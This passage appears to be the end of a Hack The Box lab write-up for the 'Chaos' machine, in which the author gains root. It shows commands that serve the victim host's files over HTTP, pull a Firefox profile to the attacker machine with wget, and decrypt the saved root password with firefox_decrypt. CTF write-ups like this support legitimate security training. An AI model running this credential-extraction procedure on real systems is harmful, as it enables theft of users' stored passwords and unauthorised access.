

If I use another tool that I also found on the Web, Firefox Decrypt, I test it and it works correctly with python. I will transfer recursively with wget all the resources that the script needs, once I have everything I need I can run it and get the credentials of the root user. I perform a privilege escalation and manage to rooted the box.
Attacker Machine:
git clone https://github.com/Unode/firefox_decrypt
python firefox_decrypt.py
Victime Machine:
python3 -m http.server
Attacker Machine:
wget -r 10.10.10.120:8000
python firefox_decrypt.py ./bzo7sjt1.default
# jiujitsu




There are machines that I like, because of the complexity when it comes to breaking them. But there are others that may not be so challenging in their difficulty, but have many services and configurations that can confuse and make you get lost or miss something. This machine has several concepts that can help a pentester in his daily task. Always grateful to Hack The Box for the excellent labs it has, it’s time to use
htbExplorerand kill the box and move on to another one.
./htbExplorer -k Chaos